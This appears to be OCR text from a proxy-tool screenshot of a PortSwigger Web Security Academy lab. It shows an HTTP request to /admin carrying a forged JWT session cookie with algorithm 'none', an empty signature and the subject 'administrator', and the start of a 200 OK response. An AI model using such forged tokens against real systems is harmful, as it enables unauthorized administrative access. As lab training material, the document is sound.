 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a4d00e4042f947381672f6b00d400d1.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI3ZjhiYzg5MC1hMGZkLTRjMzktOTY5OC00YTIyMDkzMjlkZTUiLCJhbGciOiJub25lIn0%
3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODIwMjQ0O
DB9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
Response
Pretty Raw Hex Ren
1 HTTP/2 200 OK
2 Content-Type: text/html;
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORI
5 Content-Length: 2921
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resource
11 <link href=/resource
12 <title>
JWT authentication
</title>